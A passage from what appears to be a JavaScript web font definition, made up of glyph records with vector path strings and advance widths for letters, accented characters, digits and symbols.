,-21,-9,-21,-21xm109,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":196},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119xm73,-185r36,-61r39,0r-52,61r-23,0","w":198},{"d":"81,-24r43,-55r-43,-55r42,0r45,55r-45,55r-42,0xm12,-24r42,-55r-42,-55r42,0r45,55r-45,55r-42,0"},{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},{"d":"14,-253r34,0r0,99r-34,0r0,-99","w":61},{"d":"83,0r0,-98r-73,0r0,-23r74,0r-21,-32r-53,0r0,-24r39,0r-49,-78r67,0r49,86r53,-86r59,0r-54,78r38,0r0,24r-53,0r-20,32r73,0r0,23r-74,0r0,98r-55,0","w":223},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"77,10r-80,-168r61,0r27,60r27,-60r51,0r-81,168r-5,0","w":159},{"d":"13,-127v0,-88,36,-136,91,-136v55,0,92,48,92,136v0,88,-37,135,-92,135v-55,0,-91,-47,-91,-135xm71,-127v0,53,14,80,33,80v20,0,34,-27,34,-80v0,-53,-14,-81,-34,-81v-19,0,-33,28,-33,81","w":208},{"d":"0,-98r360,0r0,37r-360,0r0,-37","w":360},{"d":"184,0r-10,-11v-59,42,-162,12,-162,-56v0,-32,17,-56,52,-77v-44,-45,-21,-121,47,-120v44,0,72,28,72,62v0,27,-14,47,-44,67r47,55v8,-9,13,-23,19,-40r44,12v-6,26,-17,47,-33,65r36,43r-68,0xm144,-48r-49,-60v-40,15,-34,69,12,69v11,0,23,-3,37,-9xm109,-170v18,-10,28,-22,28,-34v0,-12,-9,-21,-22,-21v-34,0,-28,35,-6,55","w":257},{"d":"14,-253r34,0r0,99r-34,0r0,-99xm71,-253r34,0r0,99r-34,0r0,-99","w":119},{"d":"37,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm101,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21"},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77xm28,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm92,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":161},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm55,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm119,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":204},{"d":"30,0r0,-255r61,0r0,255r-61,0xm34,-283r36,-61r39,0r-52,61r-23,0","w":120},{"d":"246,-141r0,123v-101,60,-233,10,-233,-109v0,-110,129,-176,220,-112r-7,64v-47,-62,-151,-36,-151,46v0,61,52,97,110,76r0,-37r-48,0r0,-51r109,0","w":266},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"103,-171v56,-2,92,34,93,89v0,50,-39,90,-94,90v-50,0,-90,-39,-90,-96v0,-49,32,-103,98,-167r68,0v-26,27,-51,54,-75,84xm67,-83v0,22,16,39,36,39v20,0,37,-17,37,-39v0,-22,-17,-39,-37,-39v-20,0,-36,17,-36,39","w":208},{"d":"50,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26"},{"d":"18,-72v26,16,48,26,72,26v22,0,35,-11,35,-25v0,-22,-37,-39,-60,-50v-76,-38,-61,-144,34,-143v19,0,40,5,64,13r0,60v-27,-17,-49,-24,-63,-24v-33,-1,-36,31,-10,44v41,20,93,44,93,96v0,73,-87,101,-160,71","w":198},{"d":"13,-127v0,-106,122,-177,211,-112r-7,65v-47,-59,-142,-38,-142,46v0,85,98,100,150,46r-4,68v-89,60,-208,-11,-208,-113xm97,76r0,-21v19,5,35,8,45,8v13,0,19,-4,19,-13v0,-12,-15,-15,-32,-14r0,-36r16,0r0,17v29,-1,45,9,44,33v-1,39,-52,39,-92,26","w":235},{"d":"77,-166v-4,78,12,171,-12,231r-74,11v51,-46,23,-148,30,-234xm19,-217v0,-17,13,-31,30,-31v17,0,30,14,30,31v0,17,-13,30,-30,30v-17,0,-30,-13,-30,-30","w":95},{"d":"30,0r0,-255r61,0r0,255r-61,0","w":120},{"d":"30,0r0,-255r61,0r0,255r-61,0xm86,-283r-23,0r-52,-61r39,0","w":120},{"d":"151,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,14,-4,16,-13r17,0xm11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"252,-127v0,76,-67,132,-153,127r-67,0r0,-117r-32,0r0,-35r32,0r0,-103r67,0v98,0,153,52,153,128xm91,-55v61,4,99,-23,99,-72v0,-48,-37,-78,-99,-74r0,49r52,0r0,35r-52,0r0,62","w":264},{"d":"21,-143v-4,-80,19,-111,82,-115v74,-5,97,85,40,117v32,12,46,35,46,72v1,65,-46,92,-98,69r0,-44v24,15,45,7,44,-30v0,-30,-15,-48,-40,-48r0,-34v21,0,30,-10,30,-33v0,-21,-9,-31,-24,-31v-23,0,-25,19,-25,51r0,169r-55,0r0,-143","w":203},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm90,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm154,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":286},{"d":"36,-73v22,17,39,24,56,24v21,0,35,-11,35,-29v0,-22,-23,-32,-59,-31r0,-44v39,-1,58,-12,58,-34v-8,-40,-50,-26,-74,2r-33,-35v24,-29,51,-44,83,-44v73,0,108,94,49,129v68,35,32,144,-56,144v-31,0,-64,-13,-90,-35","w":208},{"d":"93,-255r-34,98r-50,0r39,-98r45,0xm163,-255r-33,98r-50,0r39,-98r44,0","w":174},{"d":"137,-181r0,65v-40,10,-60,24,-60,44v0,28,41,30,70,21r-3,51v-62,16,-122,-13,-122,-67v0,-36,24,-66,68,-80r1,-27xm144,-234v0,17,-14,30,-30,30v-17,0,-30,-13,-30,-30v0,-16,13,-29,30,-29v16,0,30,13,30,29","w":178},{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},{"d":"76,0r-56,0r0,-251r56,-7r0,258","w":95},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm94,-283r36,-61r39,0r-52,61r-23,0","w":240},{"d":"28,3r28,-21v14,24,42,31,48,4v-11,-42,-87,-73,-87,-123v0,-22,13,-38,36,-44v-25,-35,-13,-83,40,-82v23,0,41,9,56,30r-28,20v-11,-12,-19,-18,-29,-18v-26,8,-10,30,8,47v22,21,64,53,63,86v0,24,-12,39,-37,45v31,35,15,90,-39,90v-24,0,-41,-11,-59,-34xm126,-95v0,-11,-46,-64,-59,-60v-8,0,-13,7,-13,14v-1,13,42,60,59,61v7,0,13,-6,13,-15"},{"d":"90,-174r-28,57r-32,-23r46,-44r-62,-9r12,-37r55,29r-11,-62r39,0r-11,62r56,-30r12,38r-62,9r46,44r-33,23"},{"d":"22,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":104},{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88"},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77","w":161},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119","w":198},{"d":"118,0r0,-50r-108,0r0,-48r101,-157r61,0r0,159r26,0r0,46r-26,0r0,50r-54,0xm118,-96r0,-97r-63,97r63,0","w":208},{"d":"30,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm150,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm270,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":360},{"d":"179,-158r0,227r-56,8r0,-80v-55,30,-111,-5,-111,-70v0,-70,53,-107,119,-85r48,0xm123,-121v-34,-9,-55,9,-55,44v0,37,27,53,55,36r0,-80","w":199},{"d":"36,-257r86,0r0,20r-30,0r0,76r-26,0r0,-76r-30,0r0,-20xm141,-257r35,0r22,58r22,-58r34,0r0,96r-24,0r0,-72r-27,72r-10,0r-28,-72r0,72r-24,0r0,-96","w":299},{"d":"68,-283r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0","w":267},{"d":"94,-255r-34,98r-50,0r40,-98r44,0","w":104},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119xm46,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm110,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":198},{"d":"0,-53v39,17,66,9,66,-44r0,-158r61,0r0,173v3,71,-52,102,-121,86","w":151},{"d":"93,-255r-34,98r-50,0r39,-98r45,0xm163,-255r-33,98r-50,0r39,-98r44,0","w":174},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm77,-185r36,-61r39,0r-52,61r-23,0","w":199},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm67,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm131,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":240},{"d":"51,-185r33,-61r38,0r34,61r-24,0r-29,-37r-29,37r-23,0xm179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"8,-283r33,-61r39,0r33,61r-23,0r-30,-37r-29,37r-23,0xm30,0r0,-255r61,0r0,255r-61,0","w":120},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm169,-283r-23,0r-52,-61r39,0","w":286},{"d":"32,0r89,-204r-106,0r0,-51r185,0r-108,255r-60,0","w":208},{"d":"-1,54r34,-98r49,0r-39,98r-44,0","w":104},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2","w":186},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119xm125,-185r-23,0r-52,-61r39,0","w":198},{"d":"201,-171r-96,109v62,49,136,-39,96,-109xm242,-217v73,81,11,225,-98,225v-29,0,-54,-8,-77,-25r-25,27r-42,0r44,-50v-73,-80,-6,-224,99,-224v28,0,52,9,75,25r18,-21r42,0xm85,-87r94,-108v-61,-44,-132,40,-94,108","w":286},{"d":"53,-138v-63,-35,-28,-125,51,-125v79,0,115,89,52,125v71,38,38,146,-52,146v-89,0,-122,-108,-51,-146xm104,-111v-43,6,-43,68,0,69v19,0,34,-14,34,-32v0,-19,-11,-31,-34,-37xm104,-157v43,-8,41,-58,0,-60v-18,0,-32,12,-32,28v0,15,11,25,32,32","w":208},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm81,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm145,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":267},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm108,-283r36,-61r39,0r-52,61r-23,0","w":267},{"d":"91,-283r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm160,-283r-23,0r-52,-61r39,0","w":267},{"d":"29,-255v86,-5,173,0,175,75v0,32,-16,57,-47,71r77,109r-69,0r-68,-100r-9,0r0,100r-59,0r0,-255xm148,-174v0,-29,-25,-35,-60,-34r0,70v35,2,60,-9,60,-36","w":229},{"d":"155,0r0,-50r-81,0r-24,50r-61,0r123,-255r198,0r0,53r-98,0r0,46r83,0r0,52r-83,0r0,50r99,0r0,54r-156,0xm94,-93r61,0r0,-109r-10,0","w":329},{"d":"21,-7r0,-44v22,14,38,23,54,23v24,0,25,-24,3,-29v-30,-7,-61,-26,-61,-56v0,-55,73,-65,120,-38r-7,38v-15,-13,-33,-19,-46,-19v-24,1,-25,23,-3,28v31,7,60,23,60,55v0,58,-76,71,-120,42","w":152},{"d":"76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm232,77v-72,-6,-112,-50,-190,-57v3,-17,9,-33,16,-50v-29,-26,-45,-60,-45,-99v-1,-74,61,-134,130,-134v74,0,130,64,130,136v0,74,-68,145,-149,123r-1,3v39,9,76,29,124,32","w":286},{"d":"28,-133v0,-17,13,-30,29,-30v17,0,30,13,30,30v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30xm0,54r33,-98r50,0r-39,98r-44,0","w":112},{"d":"172,-16v-24,12,-41,17,-67,16r-16,48r-26,0r18,-53v-35,-11,-58,-43,-58,-79v0,-55,50,-98,115,-87r15,-45r26,0r-17,51v4,1,9,3,15,6r-7,50v-8,-5,-15,-9,-23,-12r-26,74v18,0,33,-8,56,-21xm97,-53r25,-73v-43,-2,-58,54,-25,73","w":208},{"d":"75,0r-53,0r0,-251r53,-7r0,165r48,-65r58,0r-55,67r68,91r-61,0r-58,-84r0,84","w":185},{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77xm55,-185r36,-61r39,0r-52,61r-23,0","w":161},{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},{"d":"56,-283r33,-61r38,0r33,61r-23,0r-29,-37r-30,37r-22,0xm29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0","w":204},{"d":"13,-127v0,-106,122,-177,211,-112r-7,65v-47,-59,-142,-38,-142,46v0,85,98,100,150,46r-4,68v-89,60,-208,-11,-208,-113","w":235},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm146,-283r-23,0r-52,-61r39,0","w":240},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm71,-185r36,-61r39,0r-52,61r-23,0","w":186},{"d":"22,-153v14,9,26,13,36,13v13,0,22,-6,22,-16v1,-12,-15,-19,-37,-18r0,-24v24,-1,36,-7,36,-19v-6,-22,-30,-15,-46,1r-21,-19v25,-37,102,-31,102,16v0,13,-7,25,-19,31v43,20,21,80,-35,80v-19,0,-41,-7,-57,-19xm71,8r153,-271r27,0r-153,271r-27,0xm266,0r0,-28r-68,0r0,-27r64,-88r38,0r0,89r16,0r0,26r-16,0r0,28r-34,0xm266,-54r0,-54r-40,54r40,0","w":322},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0","w":204},{"d":"23,-146v14,10,27,15,38,15v14,0,23,-7,23,-18v1,-13,-16,-19,-39,-18r0,-27v25,-1,38,-7,38,-20v-5,-24,-33,-15,-49,1r-21,-21v26,-41,107,-31,107,18v0,14,-7,26,-20,33v43,23,22,86,-37,86v-21,0,-43,-7,-60,-20","w":137},{"d":"29,0r0,-255r61,0r0,200r99,0r0,55r-160,0","w":190},{"d":"8,0r53,-263r5,0r96,166r90,-166r5,0r53,263r-58,0r-21,-116r-69,125r-4,0r-73,-127r-22,118r-55,0","w":318},{"d":"249,-127v0,76,-66,132,-152,127r-68,0r0,-255r68,0v98,0,152,52,152,128xm89,-55v61,4,99,-23,99,-72v0,-48,-37,-78,-99,-74r0,146","w":262},{"d":"64,-185r36,-61r39,0r-52,61r-23,0"},{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},{"d":"135,-14v-37,31,-127,33,-127,-23v0,-40,44,-55,103,-55v7,-45,-50,-35,-80,-22r1,-39v37,-16,84,-20,113,6v49,-46,156,-2,124,74r-108,3v9,49,66,42,106,13r-6,49v-42,20,-92,22,-126,-6xm111,-38r0,-30v-25,1,-53,6,-51,23v3,24,33,21,51,7xm161,-94r69,-2v-1,-44,-65,-38,-69,2","w":284},{"d":"104,-84v-56,2,-92,-35,-93,-90v0,-50,39,-90,94,-90v50,0,90,39,90,96v0,49,-32,104,-98,168r-68,0v26,-27,51,-54,75,-84xm140,-172v0,-22,-16,-39,-36,-39v-20,0,-37,17,-37,39v0,22,17,39,37,39v20,0,36,-17,36,-39","w":208},{"d":"29,0r0,-255r60,0r0,111r85,-111r72,0r-96,121r103,134r-73,0r-91,-117r0,117r-60,0","w":245},{"d":"5,-102r0,-12r61,-66v10,-11,17,-19,17,-29v0,-26,-41,-24,-44,0r-33,-14v15,-53,115,-47,115,12v0,26,-34,58,-52,78r60,0r-6,31r-118,0","w":137},{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0"},{"d":"124,53r-94,0r0,-308r94,0r0,20r-50,0r0,268r50,0r0,20","w":124},{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},{"d":"77,-36v32,11,55,-9,55,-44v0,-35,-25,-51,-55,-39r0,83xm22,76r0,-234v31,2,65,-2,87,-7v45,0,79,34,79,85v0,61,-47,97,-111,85r0,62","w":199},{"d":"21,8r0,-259r55,-7r0,106v56,-29,112,6,112,72v0,68,-65,103,-132,80xm76,-36v32,11,55,-9,55,-44v0,-38,-28,-51,-55,-32r0,76","w":199},{"d":"118,-255v-66,105,-67,203,0,308r-47,0v-66,-104,-67,-204,0,-308r47,0","w":124},{"d":"29,0r0,-255r60,0r0,94r99,0r0,-94r59,0r0,255r-59,0r0,-107r-99,0r0,107r-60,0","w":276},{"d":"26,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm26,-133v0,-17,14,-30,30,-30v17,0,30,13,30,30v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":112},{"d":"82,-283r33,-61r38,0r33,61r-23,0r-29,-37r-30,37r-22,0xm87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0","w":267},{"d":"81,0r0,-202r-81,0r0,-53r222,0r0,53r-80,0r0,202r-61,0","w":222},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm134,-283r-23,0r-52,-61r39,0","w":204},{"d":"-7,0r60,-78r-57,-80r65,0r26,37r29,-37r54,0r-57,74r60,84r-65,0r-29,-41r-31,41r-55,0","w":164},{"d":"0,-61r0,-37r180,0r0,37r-180,0"},{"d":"15,-55r0,-49r93,0r0,49r-93,0","w":123},{"d":"78,0r0,-121r-91,-134r74,0r53,81r59,-81r64,0r-98,132r0,123r-61,0","w":223},{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},{"d":"45,-185r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2","w":186},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm123,-185r-23,0r-52,-61r39,0","w":186},{"d":"82,0r0,-208r-44,0r8,-47r93,0r0,255r-57,0","w":208},{"d":"54,-102r0,-125r-29,0r6,-28r61,0r0,153r-38,0","w":137},{"d":"52,-112r0,-117r-28,0r5,-26r58,0r0,143r-35,0xm71,8r153,-271r27,0r-153,271r-27,0xm266,0r0,-28r-68,0r0,-27r64,-88r38,0r0,89r16,0r0,26r-16,0r0,28r-34,0xm266,-54r0,-54r-40,54r40,0","w":322},{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},{"d":"173,-333v-6,47,-37,42,-73,32v-8,0,-12,4,-15,12r-18,0v7,-46,36,-41,73,-31v7,0,14,-4,16,-13r17,0xm-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"29,0r0,-255v76,-3,169,-5,169,65v0,26,-14,44,-42,54v31,7,50,31,50,62v0,72,-92,79,-177,74xm85,-154v31,2,58,-4,58,-30v0,-25,-27,-30,-58,-28r0,58xm85,-46v34,3,64,-4,64,-34v0,-29,-30,-35,-64,-32r0,66","w":220},{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134"},{"d":"160,-9v-60,39,-148,3,-148,-68v0,-70,87,-112,153,-75r-6,49v-35,-27,-91,-20,-91,24v0,51,62,46,97,18","w":175},{"d":"30,0r0,-255r61,0r0,255r-61,0xm7,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm71,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":120},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm18,-217v0,-17,13,-31,30,-31v17,0,30,14,30,31v0,17,-13,30,-30,30v-17,0,-30,-13,-30,-30","w":95},{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},{"d":"6,0r127,-202r-114,0r10,-53r202,0r-126,201r126,0r-10,54r-215,0","w":240},{"d":"103,8r-107,-263r62,0r50,138r53,-146r5,0r53,146r49,-138r57,0r-106,263r-4,0r-54,-146r-53,146r-5,0","w":321},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm129,-185r-23,0r-52,-61r39,0","w":199},{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88"},{"d":"8,-200v0,-36,29,-61,66,-61v37,0,65,25,65,61v0,36,-28,61,-65,61v-37,0,-66,-25,-66,-61xm50,-200v0,20,11,32,24,32v13,0,23,-13,23,-32v0,-19,-10,-31,-23,-31v-13,0,-24,11,-24,31","w":147},{"d":"134,-255r2,106r-38,10r-4,-11v-37,28,-85,-1,-85,-49v0,-46,47,-76,90,-55xm93,-227v-21,-12,-42,5,-42,29v0,27,24,40,42,22r0,-51","w":149},{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},{"d":"156,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,14,-4,16,-13r17,0xm179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"91,33r-95,-296r27,0r94,296r-26,0","w":108},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"29,-255v87,-5,174,1,175,78v1,54,-44,88,-114,84r0,93r-61,0r0,-255xm148,-175v0,-26,-23,-34,-58,-33r0,68v34,2,58,-10,58,-35","w":212},{"d":"2